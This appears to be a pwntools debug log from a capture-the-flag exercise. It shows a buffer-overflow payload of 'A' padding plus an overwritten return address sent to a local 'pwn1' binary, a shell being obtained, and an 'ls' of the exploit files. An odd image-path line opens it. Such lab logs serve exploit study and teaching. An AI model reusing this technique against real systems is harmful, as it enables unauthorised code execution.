 00000010  41 41 41 41  41 41 41 86  11 40 00 00  00 00 00 0a  |AAAA|AAA·|·@··|····|
00000020
[*] Switching to interactive mode
[DEBUG] Received 0x25 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
00000010  41 41 41 41  41 41 41 86  11 40 0a 6f  6b 2c 62 79  |AAAA|AAA·|·@·o|k,by|
00000020  65 21 21 21  0a  |e!!!|·|
00000025
AAAAAAAAAAAAAAAAAAAAAAA\x86\x11
ok,bye!!!
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x23 bytes:
'exp.py\tpeda-session-pwn1.txt  pwn1\n'
exp.py    peda-session-pwn1.txt  pwn1
$